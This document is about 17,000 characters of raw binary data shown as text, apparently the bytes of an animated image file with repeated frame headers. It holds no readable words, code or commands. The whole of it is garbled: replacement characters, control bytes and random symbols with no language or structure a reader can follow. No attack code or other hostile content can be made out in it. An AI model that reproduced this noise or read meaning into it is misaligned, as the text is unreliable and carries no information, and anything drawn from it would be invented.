4�0�Ce �?H��2��fG1�Z��!�O*���N>��s�;��#�>3�_�TDu4��
MV�xEd�E�@�E���
G3qEYԡ��<3�����̛�!�BuCD��94�
�AQE;a�P�aƤ�XLXEd+��Ap��dLX��39f�Z>ָ�O�)�@�byjnQ����d%JPD�fl�X nJ�E���"�Pz�>����=�1A�X=D�)Fv�Z-GD<�Y�Y�Y'|KO�dF�D�A����?���o-|��4q�
 99�P!��MF@�+��0A�by j��D���#`�L#�4wE����N�t�CYZ�DZ�a�Lh�EP�� �?'�pDg�H#w��"y��a�`��]!*C���%&N�Dqj
X\��Xy�sMR���	��0hϑ$� �H*�����]�sAx_�D2�������QD��Nf@��fD��5I��d�B�@�p��O$�࢈)���U�Xs7`Ͱw����A<�`
b�DcL��f�pPd]O�P�g�QE�lrM*�XF�N�l �tV�cn��ߴ`6�e�`�pD�ۗ(b�*� �(���#f�Ca�Z�#���R7 -�+yJDXG�,�2�Q�
�'$H�
�0G�`�8���@ÐD�<f@�/BT���X�����p&G�Gb�`��D�u2�b�5@��r4%�(� Y4p��tS��/Bԕld�W!�� 4���#|(��
���,)$
y��S�8��IL�Px�3tbs�C0�Au���H`�@2&-f2����d���i$�.R����kx ZP�"p�
w�G:�D��/��sr������?��" �S4P�:̘�'��2]5GH�ep�O��L����!J�}�5�,�iND�0I���`�0������������� ��-�J�)p�v�h�p�9�������h0�%�F)D ��	8 �Q��$C�j�#���"o�����Y'����.�3�B+�0N*=qh�E�"|�"�U<�GӘ�W���iQ�n���%�`,q�^>��$���,e@& Š4S�Q��gȇC���_󓁰��I�!��c�Ğ4 ]�$8��A�x g3��"t�a�����#rt0_�Wn(�[�쭶����P��(�Uw��X\d��+g�p�`05ClUdR(0!-�-�ڢD��i ��DQ��Z8�	���	�����JHcnRG|3�	@D#A��h�; �1(B���A	_�(R����0O�́��P���.���0�h�K��6V� �H��Zbhh���9�@@��h,�8��X�<�tZԴ#�>n��Z(ڧ9e`�7��?���e��w�
	�$�I0J��ԧ�uX#��6�w���*=���Ԙ4����̩v�;���Oy��#�`ɼ�!L�D���>9�뙬�40��
#��Ͱђ?bdH�j ��`cFbL�s,�`��*�`�2��#uXC��Y�f0ɠ�2��f�=,�<ž@��bm��s��)6q�3���ؼ0�au�y��;�T��Ji�VZ�5Ա`a�A��F�e)Kc�6�e��m0�1�p�e�y�p���M���$ 7�Z'�!� ��3�E� �"�A�1��#H���(�H�pI@�5���:f��f�W�t�\�?���GB� Ou����80Ѩ���P�������1�2�:H��bE�R �5OH@�o�M��cb͟(�MD��E'j�eM��P�>r�F%���;�ɯM`3�{�:�<�Ĉi���Z�_DBf�C���Σ�� �5��q,��a�_l�������G>p�lv,L@���.� �t���N0�_$4�r���p�CT���p
ְ�p��}]�a��5q01�;d�8ÖD�f�%��wtj�\�`
���Q����p���}dm�: /0�L�)�aGPL�#jQ�d��Li����p�0��PL�a����5�4?���X�SbQ8,�t�rI�H�;GGT�	� ـנ����
�@:v6�}��;��$�,- �-�V�'��U�o�1�D�Ay 	����a�	� �@1����2x� cq��1@4 !Lb ��q[Y�D�s�rtf��	�pp� ���P�և�aN���B�� �`<Ai�XjJ'fU'VV��"�#x�0̀�0�p��
�Px�V'��h� �H`6j4<D��Hp��+�n�1.E!��u9��m߶	q`U�
��3�h�AK�s?�dHt��,��S[|R�j�FӦ�ȣp���
͐��k������U���9?1�A� @,!s���LI�+rw�#���w����'q ��,�x��1#��:F0�p
��	 iQ`xe!�i�2�Ia\	� i	���pr�|`�
��*A� � =]1�Qy	c��@�Ո' hX���t1�1m�8y�����p�I�zp�4)�A�0�1�`�=@D���0�ci�*�AJgw�p��[R�p������M0q�	�6f�$�H��,��w@s�6���W�Q)A��Z gȳj �	 X��oک��Pz��\1@�g�^�1 U ��$p �cPp���U��vt�Ԑ�t8y���� 	�<w��t�P~W$�$~�I�Udqx�y�c��+R���V��'�	�����L�|A�?�`�w�!�`�+1n8�,F�Sw��M���1k�<��y0���Lߩ�P˰��?X����	��f-�@Q��)3�"��A�a�@��J�P>��WuvD۩�+��tU�X��Z`ʥ6�0:��#ݗ�U�=GpF05!	�0g`����c9(a�,�>0U�b`X�
֠�
z�6j�	��aփ�]Bh�Qb�x�ZQ�k�
�jGV�y�g��;���p��@�0���p
��K:�W�����Fe�yU�#gbp����@vY�(4�L�kP	���F��u󡡧1p В��p
�8�@��M�Mbpz�M��dQR6Y��� 	�0�
8���� 
U:@O��p����� ��
�pYk�Dc%�L�6���9̓��@��r�aB�|t@0r%�
� !|2m� $�в�
��"8�+5 ��J����cm�p�h�%�	� ��	�
e
	Q`5Kd� �@,��ˣ���U� ����*�hO��S��9�[��.�te*��	�w�p�8����r��� ������p�9m �v'��@.���ni��0�c�z�y�"��+�	� )��Ey`�qs�i�8\���Cj=�`������%��Jy�$.�Q	�p�@�Ӡuk�;kY��A%F%U8v����Jf���@�U<�� N$��25*#x� ���8��+
���+Ø��X�@��W�(����I|� !R���Kf�
�`t�P��`
\�v���1���<��h�P��;!i�yS[y�
��Y0�1m�����T�� �0�`�P���N�B�
��`
�T�Ǐ���f��0u��a1
DE������	��P<����05�BcKQ-z�� 	�0�p�&q�Xŉ�;��C�@�!��
z� 	��w��wP��;%p�οz����#�{l�0��	�q�G`o0u*�� ��	�@-R�O"g��A̐p
����^�p�ͣ׀�'�y�
�0�(L`I��}x�|��AA��$��X��s���
������a� �3���Wa�L̵Y�'`ܺ��g� ��*�@�2��py����� �v�����p����̑�<�vB��-#o�qU %&J��@1�6���0�0� ̟���@}�����(����A��O�L��;i�7�3�mPA惭R�r��C����o�M԰����+	��w��s�
-|�����Va6E�L�[bD�)�F�qEJjKAcIf*K|bI�*����Tpj0���G`pnU��P���x,�*�ׁ���/�#J�$��T����l!�L����D�  ��U���
�@!'p2�,��!Q�yM��+"�O��)QRXY�⥙T\!� P�Ɍ��	t�`�bz���8p�>p�2"gg z�q2[h�N�{O�����*+|"!\1���t��	t�D�2�y��жD���:�������mbG���~V���Fh�I��+�D1��� � 8����$M�6����kWG�E���H���;�L$����MPV]�̦^�{��%!�+� ~2���d��
��gd%��^�Qp[�����,A5�=&D5[�w��`�R���40�q�C�=��s�9W�3���pʪ�2ԁ4��r� V�'�:,H0��=�$ً�~��g\ P�j�1jd7�jc\��
��M�y��)�C��80[��$͍���6B���r"��J����d�Z��U@6�_3DՍiq�ֲQD�=�(��,�L)�A�L�O�M��D�FG�7����Y����4�@�G��XD%Fq��u�,VP
J�>P'C�%J`�!#l�EQeM���b_-F��ڵ�|^� @��	Q��2����IHO�^Uq80�B�Nm]Y��(�7�mMCE��N�Q�i_(�`Q!�5��;��(AT��@1@/c�E�@�FP��:7���Z �ß?"�1Bć�7ha
+P�T���F~��a��'8�x�Bƍ4h��ADё1Z�H��&u�������C�����p��q��F�11��'�"E�{��փ ��0p���2�͐"��4Ҙs�OM��A5�#�$K)B�pݦ7o������D4����"4|��h:�`/F������o�Bx;�d�g�P@��E�3�TAl���@��Qp "C(��+ٟ�2\�|9	��U�p����?4XL����4h�zu{	�d۰;c���r�F%�
I��*��� �|���nha�8`ͷi0j����3+��(��+
N�� �P��2h���n��)�Pa���j�#� %��Bp)��n���g��	m2�*bÁ:�
�1#$�p�#��!�D4e�HM�NP��J�@;�H��Z���8�A��q�"�-�F;���x�1C�H���-;�BS(���l�ч�RJ�	R@�)�vk��l� ���b*����B�%���>�.(Ǣ�Њ	/�������}���������Kn���<�QF	& !?��A�p&  !� � ,    d d  � y�H�_"��Sa�3T�ce�V�T�%
D�{��ɓ(S����J�'f�hq�E�E��������A�g\�T/�*%�,X���dX诈��Dh"LQPO,V�092C�I3D�{��Է*���z� ׁ(��P�uƘ���\0�Z��*��߲�o.��bN�8���BC`+o|�,�,�9㮭��X�;g��*ȣ��S�9D����`�2��Ї�̌��*��߾��̚b�*�PAc`�!W5�3aҢ��� {bD2#���F;�1��K���8$g���p�U�0��i6�p?��q`C�*�)�5��u�?)�`�@7!ÆT����Cr51�G��>��h����A�D�B
���VU%Cqĕ�UQDh1Z�aO׼�5ΰÎ:��N>8�H�3���M- D�
C\��2(��
4�qASV��N��`H@�y���/4�h&�o=��@7���	Dt�Yĵ G>TUiAu�tB
����F�L���3�?Ө	_UmE�`��D��1�Pj�EA�"�A�W���ET!��к���L��[H� ��dՆ4��P�5ƞv��'Lpp)�@bf��E4sck�T�RH���@< G��\E*x:!a�CP`��)L@AS�p�3 Q���G��*��u�F�WT��Y�-�2J�Di01�?$�z�
�p�q��"j@��2O3�5�]\D��r%����
�!1�d���=��r��fgđ��$y0�:�B�mk
�tĊ�hf�����LaQ�?�bQh�-d w�)dp�	4�s�By��3\�+��?���Aq��?J8��Y�v�g0�W�02t� 	��t�q��X�R.IC��Pu+q���� ȓZ�F�jqD"�MP�Y��qh�Iw�q�?�KJ��a�����
D�2��Q�f�X@3l�
��0��� +H���C�"w�C*����1o)B�n��`OJ�?�S��aaz�EX��R!��@2�4����*z�C ���K|�����`,%�lr�Ia���Cz�CR� �Gܘ���}�Y�*�k̃L��G6nŽ��U_3�	n��0(3��Π���bL0�$ 2pR��[�p�p�T��pG>��ŷ�p1�a7��m�4��c�I
�L��F��!�"��F��`Gt9i\G���4B��Cq�6d�4\,(���G���C�<#R1�b��x\�E���27�enNzaO�W�y4�=r"ZH$6q�N�B㰦lp�#��	���"��� ��KAe�ӑ�h�0�T�΍�A���42��[�.8��A*�!��<C�~��@!�k�C
� �)ёQ��G̰�9 ��\L64���]
Fx�FF���>��̰T��#l L�)������ ��j��\�	F�JUf�"�;U��z9z�I��� 8�3Q����D����E�"��)b4���f�3�!<dU�����\�#�v� Ą ���"���a�5 �H�e������G3""�#Q����q*l�F@8��8t��\]tƱr��"������F2�~��G��#0�
ɌCU�`�h*
Q�G��ʷ5� ,TL&���wgS	QA�&Μ?��R+2���)qH�;��k��­��R�� m�U0lc���(���pͰ�
cX"��k(���qO���B!SE�/��B��s@��O���~U� bK�`DX����5�����W�f�p��&H��qIP@�A��D�P�z��y�?���k�����=r���e*pf�D�A�f`�|2�w�eq��2��42s �p�:�aa}�v�x�[" De�By�j!���iH���@E&�)�S�"�h�*êuX�o����Qʱ�i��Ц	Rr�L��O�"�@�&�a
_0��G�p����G�(�I䍄ܥ�\���^Nox�P��ʩ���D$*�	S��B�x�:���q��B�p�4�M�|��D?����!�d_�� ��H����`�����Ȇ;x~w�[�J�On��8�� ���l�\������p���b�PF��1kd��r\D&����\r4qN,� �haO,��Y6VEH؜����qk��K�$�$>@�\>8´�DPMKx R:�²y�)���9ơ�u�C�`;ξw+>���7Н<@Z����s��!h��X�FKW�1��XGc�4�e���Jq���� �`8 � <DZ��'C!V�ȑ�T{	������p�wx~FVo�Y�p �G3�1 -�!)��� �hH�!U�$ux���� ���� x~/�n����� p/�vGbKMP(�`E~E�� {BJ9u
̠����� 8>��0`)P����4 �M���W���"f0:y�����`
�����J�Q���n>fH0� ��	14M:��8Z��,/�"C�kF����7�����x�|��� 	�p
� 2�UpD��$�'���Z�,�1:�
�`HE1�
�0c����7cp qPwp
�pp02� +�,1p�{f�t�FqX���w
Ku�P�x�&jb�ΥM�M
�fj a������p�2'g�v��7j�[j�`�p
��@Wz��fGq+a�5���)�3�N��RH�٠q`��{/���m��G9>1:ys�P�p�`Q	�@�%�<$��L�e	2f~b0Z�`Bk����!�w� ր
��u��0���axq�(� ��6v�?h����/�1`QY�3yP!KKut���#� �yp��
ذ�`�*�S1�~I�!�F�]Jy�5k��'�3
H9W�"����x 	����,>�2� �������	<1���,���y{G>A�>qu gN���q�TiP���0L ��� �˰SK�09�pz+!�D�$D4����LM���wpspIk�s�b 	Ģ�0̐� )$�� �������10B��]��J�0�^Z��
,#=�a9�
��k�V��
Z���'zp��	�P�P1c��
ځ�C��	+�>Q �C��CypJZu}HW�Љ
����dXZ	� _pj��	�7�aL�w�[?񂧠� z�P���`Nٕd�AW��wz�
��	���03�3����yA *�Tg��kW����X�U PE�x��
��	�	\���#Y�q�i�/�Mp�����`
��?�
�pNw�Gj��P�� �
��'�� O�!	��w��
�P	�ps�0P�F��
�p���	� 	�`	��	4	�
�I9
��`��+������I	�����	����P	�� 	��?���
	2�y�@!�U��`:��*�I����gw�<�,E��
'���	z��?�.Y%%Ȫv��p
Z��J�{�KqIo�|&T>�{�L�� ��אذ����
�bV	em`�O�)Z�p��@~���L� �3�]`a�a����i����	*P��LO�P[{��`:�@��x�o1Zw 	� �Y`;� ��a� �@z̀�	6�`F@���]F��s�P
������'Paf�JѪDd���	� ������Y�*���e�`,������P+�� ��,���J����/;:s� ���
�����J;b�Q3(��s�Еѱk��T�"��2�D@#\��]���� 		�
����
:�ֲ,�2�y �W
�ːJ��@˯�d��P�D�b��h��7���	��u��)�,.�g���v���
�qf\Sl3U8��jd-a�vY7y�,3Q���5
�T~vpg����	�����q��W�%�o�5s�D�J����!��\{�Ye-�b(k��5]��h�������p�OqE�a-U�y���L�T)B��`�L�L�E%sp�@�8��	v��g�_g��Ύ�6?�NUpɤo���Fv�VKe�� �@[�f	��
5F��
� H,��p1�K���Q��dQ'uqN�Gȅ�Y�>1{D�A��M���k��N���;�5�
���DKU(h�*�����o�՘�:�"�Bg �����gP��3�N$�V�����.���*�lB��@�ba�ҊFӖL�c [�� q���ʋ\p�B�yPs�Q�^V�q��	�!�q�:�LO�.D�x����)� �� * �/����
�ps�Pe9E��yr��H����`
�59G�;K�W%H����P� �0��E��:gغ	�`
��
��C[�C{\�
��
���qIJޑ�$�"�|�_�5�pL<P�#V �d{�!s�	��S*A��H q�,�,�ŵdC�w�@
�;�c@I��T� G�#�]�7!>��#��q�
�X@��&�4��P`��N1�c���Ro��HA�{fa��3��:� $�H40RC�z�Q�	� 
�_V�yM�>�7p�1�41\y�_1@�)R����c��b�41�g���D�8o�r
�K�&��SQoX��6�8H�"��M0�Q� H)&q��/"N`a-0�p1Eݡ���3RXQqp
"Bk%��q�nC�fT��HQr/�6�F�8`GkE�� �{Q0-0�M��[��f���V�p/@�#tF���6�>`'��'y��@`K�>OE��d<�*��J��2lr�b$RΦ�'B "{�����>����l#.ݔ_p�Qn;oN�m~Lk�J|P
���*�A� 87��%-f�K���&�������Ko�}n�N���lo���3Pᢂ<����D��@���#�#D�A-�y�jr@ ^l��WI;44���eT!��e_�W1GK�h�I���1�!W�H#OZ�t�'�B�D`�PaI *_P0�6�A�+�Dp�t�n��H�O��C��4��	0�p��
�Y�M�_K��>�bb�k�	x�x�R>��>�_�6��� p'����
T(H��l��0� ��� d���?lX�p�4d��2����"ƈ��5��� �C8p0�Q��K>����!��T�q�?(Vb��ϊQ�L��J�D\�e��%��y}��$j� CG�+fA�����"W1���>f�xycD�+Vd��"�B�2��th�L��0��?��abC21ƊN�eLV�.�l���_�-X�����ӛEV�u9S1��O�$�FԔF�By�E��#P����P��T(iј!�۲����c�8�H"�< !� � ,    d d  � g��A�?�S� �b&H���a�?(�h�0c��*f���Ԯ��~S�\ɲ�ˁ��c���4N�2����)f��o�Ɓ�Uҟ�v�|�I��ʘ�hZM9#��!Dސ�s#��,���b">�h��b�v����ʷ%�g����w��X�y*$��-��3	"f.B��J�H��:��?������G؉Ui1���SB�(9%��D*�[6�t����n�a�_�#]��Z$�C�C*~$\�噷���'m���g����qBb�,�Q�����'0[Q���m�W!�<�4Ï>��W^M�CNi:�p�@`-��D1�c`qGd��gX1D$�`�T�h�	0�I�΂,�#Mz�YŚ-D��B
E\�]�D7�?��I6��B-�@�Y1�/�ИM͌�cUC�@�
F�#C�0�C�6�a�gr�e�o�A�B)d9���E$Ҏ����L3��U�3���s-�mL@�AvbX�D�Q��[3P��
���P�.,�����͙T9�X>��U�7�
��K!qDZ��G����
)�pm4Ԛ"y<�"��X�V��s�ź��H`�Daa�e��Ąs���	��Y��}�H�«?���C�2q)���`C�����gAV���A��?�l���"V����0_F��&�֗&�*А!	�t�vc�eP����A+ ��p���&���;����5������#�q�QT!*flqa!w�[Z��?M�p�T#a�s���Q(�`��(Xճ3�e��1���t�������I ��0����)��c"�<>�4����
1�cGİ��-�l��Sg|��mH� �8�B3`I�fD�$q(r�[A.9U���;�u��
8ܶ�Zm���~z��H���E1�h@��p��؄?6��}�lӸ�VxR�"�@]n�S�&�A���,��`���& 8#	V���N��8_A��d�h+�d���Fcٗ���,��!�ۏ��F=W!�L`e� �T@B����bkL�:|I�d`bAK ���ϰ-<�umA����Q�,����p�N�B���V�3�ۡ�/C�J��ӂ+v�mh�P��5��#�Lnc�3����+XAUq��&��^�c�J��H�KQ�^�̒$,dMĔ��*���HHƂ���O9�!Bq�[��8�pd]b�;H���2
�%?��B���@!
X� Lw�	�&�1���	w�2�T��5x9Ζ��E��b�(�`�
1TK��-��2���Z� ���3��~d��:��8hy�8�k�/q�C9��c`$��1Ġ�fHe~%-�M��"7��
�8E;Z�|��7�J���9��9fIPc�5`�ZxI�w"l�0L~ò|�!��<���|\�����X#B	2��Y�&�e�V|JI�(T!
�A8�QXA�!a�lԴ�,I�
���)a� x�֑����J�0+(�l��Hle�N��\�Jk��;($_aq��<h�͎!"|��������PPAV�	DT�$�C���R�רiX�r��Msl'�U,�6�*�
R`58��jUB���+��^y�9����װFb�25���!GpA{4W`���^����R-�!$HhB�@�*�av0�=���u�NL��5�K���7J��#Z��jmł�j��+�Cʃ"1����z�����1�q0��1�ƈ��'�&bn+�h_i�0��Z�J�������؄6�`�8�A���:��y�Ç4��4�1g�ԙot�|<��m����j�p�`0X��=h����:�1X�����t�dN"�0��>yR!�40��g;lb�@�?��M��(�<�a������*��S�2�UnK��&r \��=�HԢ�x�#,�	S����8�ӈ綇���H����cZ�g���m9ô��HD��\ *z�ZHc�C���Νn�H 4��AZ��L�QP�
B+p�WH�V���a�>�$B�f,C�?ֱ�e�5�I^y�;ck�����@�f����KB3�Aq�zխ�����\;_�iXC��Gb���= 6kl6CFEL���u�V�X��1�ڀ,�6� �ZP�����=(��#�Ҙ���y���N��yଃs��J[$&X�
��ݗ���,�"Զ-c��y����5����ҸV�}�k���	1٫�^�����l��i[i�!z�z/�1�{���0��z�q� Xp<<�n�qpb\�D���^Fm��<VpFP��p�q u��� �7�؀x�1.^�@/<�3��� 2p�Q$O)1mbPGp�P,���	�Pd���������7�VQ�8�/0MT@:�R����"wV�tbG�G�O�';g�R��	����uװ�@��h�\h$0��">"F�`���GZ@<�Wo��BqP��`
�0i������ �|1��	��� � %� %�R2@Al�."�=o�k��q�#zg@z��
�����p
�
���2�����a�<�vG�l��aZ��,T�v��R�z 	��������m؈��P�06�H�$�<w�	�0L�;C����P�2"WM�Yo�e"hwk@zP(#���	�	������Y��u;	Ip8�,DPy
Ҁ
���x���!��V ��%2"�1���8v�����u� 	�����p V�"�� F�Bp�	.	�@d7J��,�fK��k�~RotDm@z�P�6^�fz�����*����_�%����0ːn7�#�#bZl�w \�7�#�kpqP^�������O��i��p#���0��/ wyX�p��b��D��M�muP*)����5j qpa��������a���9�+vh%*�
� Xp��mL�gfZ�Dr���XJg�8k�tP"c���ˀ
��m�f���0^��P%��)��� �Z	��?@����psQ��1f@q �������{3�*a-�T�����z�1��!�Ek0A�u8�g,s�$�8��
���Pu���f�ɡ�[Et2<�(Ag`ia���`s������ut)gb�v`����=jp��w׀
hT_�{�9�06Tq!g����Y	��^:J�)q�z0G�/`�Q�Z��Ƈ(������V1]�`Pў�*O�i
�	�YZWjs�$7ck��&�kG���/�	� �0���P_|�ip��4l-��tQp�p
q �`zf
����dc���C��Nٔ��Q`�'�����k��禤5� P9�����2"�j
��� ���Iz`G0P�J��fu���� ��Ԧ��"�� p ��|
�Т���MY�p7RCP"q �`�%��T�`�=s�1y��0lj;A�.`�c3�P��H�� �����ƙ��pPq�	�F�o�����z�v��Vp���	��q�
��j�z��
�;�p
��my���i/g`�	����q����ok
ט
�����H�	���� 	����@�0�PpOt!5�j
����������s�������
��
y�@@�Y�
���p�	��	�)7"�<�ep���	��
� �b�'�}a����
���0�����aM�w�
��p� �y�h���M�qSq�WN��	�Ӡ�w_�����
�(�
E`cy���� �U���
����b �3�s�|q#�����p{�
��:��3��渽 ���=uT�ia���˰���:C�N̼���5�(�����`��^���|���I����� ���Y�  0�)-JC�$,;�7�<�@Ґ��;�Uȥ	���pC�WQ�cG-<Ѱ� .�T�`OD~9Q�T�Q�zq@z����p�P�5�P�0�[!-�:��#LA�,C�+Ǹ����� t �)M -�Y%������ �p<���}*Q��(qX���	�v���
ʐ�`�PtT����3�=���1��*�Ґ�p&�/��y�
��B`jsr�P	��p��
`jZ�g�/D�_�@U�׀��
XG�'-���Ťb�=��;ۑU X�Q��iv�M}ϩ�Ӕ@';�Kz�
��ϲ��� 	�p
�p��¼���T�	��Hr�A�J?6�ͼÑF
�`Z��7E�Q���NX	��[k
���	��	��Ѱ�-Ч�2���f =iq��	%td�b*t`:�M7mAm�E��	�������*�
�0��7�p�ؼDA��E "�R@�t��k�V���P_-Zp�ug�w@�ɂWy���D � #��I1|���H�&�z�ܪ������ �%��g�1�$�H� xEp���p
��ppo1�D �0��]t�q"�Q I��.G��L�Y��k�y_�饬m@fX�	� Nn:'�q�o�[	T0`-�	�;y�[�	�0@�qa�5n^�qR���j`�t!w�� N�%%a���JqP	�H9� �[��`�t|��jC �nB��9����>�6��7Hlq2y� ��,J@�hp׉0J�'���1���ƌ>�
vS'Fp�iѼ,�.�*�)�om�yrw�J�� `9��~Ẹ��	p��1t�|����r���Q� ��>�~���P�����8��'"g@�ވ)!"0��	�~Oc
R�.>�F�Tj2�`c�n�~�f�%����u��_�j���� �p ��cqo���B3&
 �B0��P��jt|<�)u��ܐ 	�r���*�?E E�L5��C?.��1ut`H���wz�b�vGs40���tkt�7�%?h�ӼW�8@�<*5�W��1t2.�J �'vC�a�$NRE��H@�"T���8�%>�&��i�'�">��Cgs��,r����'��O�O�4�!�o�pjB������2�F3�OVѲ̻R+pB�faet��E����,t�S(^!'���u9D�fpl��P�	��v:� A���*�!"�F���A��&P�T9�Ȑ�Dxp,2�H$PZ�[���R�@q��-^��G��4t�ɲ�ŋ�3hSK�A$F2,�á��H��c��#3^А*��A#J�Xa¤�ŴYi���D
������������Dh̀s%CM3��A ��|*���H��H�c�7n���Ym�V��N�dH�*Rdx�a�'J��!��� ��qC��Z
�X��iU8�sX$�@"F�iL��4�C��ӇO�$	���J��G��HAa��� p�X���s�'��������;Vɇ,#��l��©1�N�Gm��B �拏5c3�
UT�#*r��`��Z!�$ Sb!��h8bF��j��4��u�
 ���������� (Z��*b�Ar�釟|ޡ���N�������<̠��Th�<�b�vs�"�.,px���(����*�G������Le-
&�@l8�$GJ�@�
4�)'�dx�
U�8@�^�a�"� �Q��Ҟ(ml���ǯ<3H����"���ԁ�@"-Ny�j}	� ۳1���G/���n@e5��[f��Ǥ�O��p�mߣ2JkM(��&�-B{�ч�g��������{� ��Aa���"  !� � ,    d d  � [Ĉ�ȍ'�����_
���3r��+X� �Ağ?&="9��]�gS�\ɲ�K����[f��-^����!'Z�8��G&$��Ҋ����z�Ϧի)�Q���J+b��AcEA'b��p#b�*X��qD��*k@vr�J�׿-�ak��`-�r�8c��3|p�a
E&Z�`��dƑ3V@�dB�ӼTT���Mf�Íe�0����hoH��o�h�Uf �[J�;��%M_>~�����MZ��1Z�`��Hb"DV��8��$P���hşqõ�l/��>��єhQ0j�`3�t�a��k�ŰBcH��Xx-�F���|c���Z��}D�BN"3p��2��R�)�c�2�C
2��Z��1an��Ux$�H���
�р�O7aEw��cJ�S�W9��Y�@��FUAD�YHf�QŊfH�
.8���8aEq0A�"/́����-H��?8����D�DT�cFH�!�DK�0
��3�s�z02Gw��l�O6�8�N�	7AG�gf
�S�Q �wCT��|e��'���	)��y ��E �ϖ��t+`����f�9)LHQDJT��jX�7<����d�i��(�4��%V2��O
E�G,qV��?XQ�&	Ő)P�Q���P�q��pb���:����ʫC,�{�&�)Da�)�|�?DM�� ��|q��U�q(��x6`744DA�AD
J���D�?Wp��kR���<��Ӽi�m*������<��h	�3�:�10Q�Ѯ�H�GD��!Hfa�?��7�pC���q�&�h�*����4�T�9���2�V��D#ѹGX0%z�= A�HEa�?v��	3z�a�/N׎4Ҩ�W7����t�
�^:ܑ}��m�qD�� �b0�#P�
r�6ыHl��(�jv�>rENEE�\wR��t�G����&��xdf|��e1�YAr�C(6��S �ҙ�;�!���Q��"M�@���!Iۀ��!��G>Z��� �0�*�\7��@Eu(r�+@,�Hh ��9fG��0��Y�xG�W��`3����@
X1hJw�$6�l܇@�I6�xT!/"EHL�T�$� 	f�Wl�Da��
����W=A$b0�� _ܣ�<�;�gFr5�(�B�2��$ %|�֞$=E� � ����z@E>p	#wH2�6���rՖ"��7D;���!y�7${ ���+$�eY�C�)�N�����Il��	�P���2�,`n&���fP��@C��?��<4�P\7�!�I'�QU��W�aHn1�R �P�	Q%r�`R!
p��\� 	`�3�)6�ʒje�4-"A�v��i�3���@�S�r#f�AИP���p�p$.���-0�������mfy�L+w����	20C-�9�Z�
pȖ�*+���)`�6����#�G�D��Ҕ
g`Z�v���sx%N۳D�B�m��=���D+"���R U"�f���@Sxʧ����`@pSw�?��X����ʡW(��hd^!����Y�¡
4MhBc�Ъ
	���q�0��6���:������ �R�*��)^G���f�&����Thei+h!�w0�Au,lK��R�ч؍8����&�!U�h�� �j
.�@D찇6��v8�!�
�������	�d��%L�����nV8�
�:�SVs�8�'q�=��������~�F���5��䫤P4�HʆǗ�m�BT�3�����G"���B�D(L�
_,c�x�=�z�|X㿜N	P�]$�� ��H�
҂L�x�][5��3�����&a\"��*~��u�c�G�U��%F�F<Uw���"�ʂ����$��Gz��"a8�����?��{xxه�45�o����8�vA�ĂL�!Ƅv�\��Q= ��:s(��k��]YG�a��O�0�;�D(����?Ù�2U�A��H2�j�� �3�A��/���u�C�6�WS�y��%�G��Az�Gj��P	��ֆ�55�@M.�aA��*������`9~~~Xc�H�W(Um���:��zA@c��K�4�S��܋�!�^����:��q����2y�sR�\N�8P�Gb��� ϕjOe�LYR��J����8���@3���L�c���axn�G~��]�'D:��y��iSx~$,BW����~�r8�C᫐�;����y�c� �3v���0("Hz��|e ��n>���?�Ġ+����z {��׀i�������xWqv��-��j�*Am�Y12��wP��R%^�Qf kA	��\�K� �pn�0v�avhg�^t�S!���7 �&��L�Dk~�0�1T'�ÂA�@��i���@6�d���<�>x3�4 @��NPЄX�2��RSGuj��f�o d�Pl��̰	��a6~��q�P���,�S=5ex:�$7PZ0\c EZpV�D�"��@k v��w
�p�0�P���	�06^q(��X� �� +�4��6L0q�$$(VV�"@�m�c,�u��h�`�����{� ��V�:+AE0�D9Z�M�1D����AVe��QMqp,Ȃg 	��������
��i2����CP!V���@m�27���xJb w`�t�Qk/��v SV0���`
� 	�Pdo���C����0@x��� ;M �)&$�L)QMI҉��)W���x��� �	����MV!�0��d1��pQ	������Q�$)q�Չ5�G#tP�v��`�p�0��\���{� RW�y�QpPa��� ;c�*p i�����Vu�phVu�T�}d.����6���mf5��w$wEyp��F�$/�w���zpT��vJ�}�Gַ������V�&��}Wa/�v��W�f� n�eH�QaU0�CnbpXFMf�}�+x���װ
� [�y��"��MVq���Y�n�㗫��jP	�p��C�du�eeV�sw	�ذ
��}�i]R(�v�"�4/cg��y�af 35�.��2v�/V�eMʤZ������0�p���v/�:�4�
Azc xq�s0w���QcM*$C�z�D�aǑ�[t�d��8�pi�a�/2>��÷o		�pwp�UVl*,Z��/�ZC$z`}L���)8v���0�G~�Q� ��u�H>,5��p��y`�I�U��s �F�6z�йG+aw0��0�����X�.�Rwp
�p�TJRVv�cy���1f�w�ԡY@$jp����҅/�%;w� �SD�4z�	,7$Up/�sp
� 	�h:6'��	���g3���УӰ�������p =�92vP�`ajpt�b��
�@���}d8yE� �XMDbkz�(���p�r����r7�(�"���`�8�$,QpAK�� f��*u2{w�f0�p��	�0l�/q��jq 	�`���<PQ�p
���B���	�
��
��H:�!�*n��� 	��p�V�>ai�����
3$��
���*,e��`��	�	��	����M���j0xBva�����6���}����
�p
�P���py@V����p��*���>��T�#x� i��
İ�UZ���z�	6�� 	��H�@��p
��H�	�/�p���2U��+,d��{�f������A+�P�.���0̐��5��H�@����
���q�FZ�	$,Mp7 k;fH�͠-�`С�&�H���qг+�Gp���p�0*0B �)+L0� ��ĺc�i� ��H�0���X�� �-aHz��H ��T��&p��0�t� �q*p��G��pqx`m�p�`�P���0�Wq/k�-�,�0���C�w1�Hp
�0�� ӐT�l3C���M 1�b0�vp��	����
zP�z�@�Q�V0��	$�.b�\#a�0�� ����%Wc��YaM��r@gг��	���pz�	�@���P���y*�kwJP0��5�
����p�E��<Z:Z�֞��
�P��0ύ`	� �k�Ӡ��\ʱ����@5�Xs���(nW<ٰ� �/4�X��>,d�P�/���bp�п�0>��� ��z��^��j <�Ҝ4<e��Y����'�"��D�cJ����� �P�z�����	��j�_����SQ}��d/c�$��R�X��	vA������tq m d���ОˉMx��{��0�C�+��M*,W���;�㔓���ӞM���F$���+8' �H�0g���׈0ƕ���ܢ��1V;�Ibl4N���&dBC::I��Y�Vk&��'� ������	��q�AV�	���`�q,85��md	��;��$c|r ��wsaD"�2�Y��J� �7`g��
��?�e2׹V�je���F
�E���2Z���\)�����7W@'���7�4�`
��)� SvS�������m��Нp7����bP�.s�c��Eu6߂��f��U�� ��"JAVf ��P1 )0�s����^At����5�
